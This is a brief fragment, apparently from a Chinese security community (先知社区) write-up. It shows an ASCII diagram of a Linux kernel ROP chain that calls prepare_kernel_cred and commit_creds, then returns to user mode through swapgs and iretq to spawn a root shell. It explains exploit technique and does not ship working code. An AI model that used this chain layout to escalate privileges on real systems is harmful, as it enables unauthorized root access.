 |----------------------|
| pop rdi; ret         |<== low mem
|----------------------|
| NULL                 |
|----------------------|
| addr of              |
| prepare_kernel_cred()|
|----------------------|
| pop rdx; ret         |
|----------------------|
| addr of              |
| commit_creds()       |
|----------------------|
| mov rdi, rax ;       |
| call rdx             |
|----------------------|
| swapgs;              |
| pop rbp; ret         |
|----------------------|
| 0xdeadbeefUL         |
| iretq;               |
|----------------------|
| shell                |
|----------------------|
| CS                   |
|----------------------|
| EFLAGS               |
|----------------------|
| RSP                  |
|----------------------|
| SS                   |<== high mem
|----------------------|
先知社区